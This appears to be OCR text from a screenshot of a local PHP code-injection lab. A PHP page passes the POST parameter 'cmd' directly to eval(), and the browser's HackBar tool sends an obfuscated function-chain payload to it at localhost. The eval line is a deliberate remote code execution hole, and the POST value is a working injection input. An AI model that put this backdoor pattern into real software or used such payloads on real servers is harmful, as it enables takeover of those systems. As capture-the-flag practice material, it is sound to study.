 <?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
eval($cmd);
.
Elements Console Sources Network Performance Memory Application HackBar » 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://localhost/phpweb/payload.php
Post data Referer User Agent Cookies Clear All
cmd=print_r(next(each(str_split(hebrevc(crypt(sin()))))));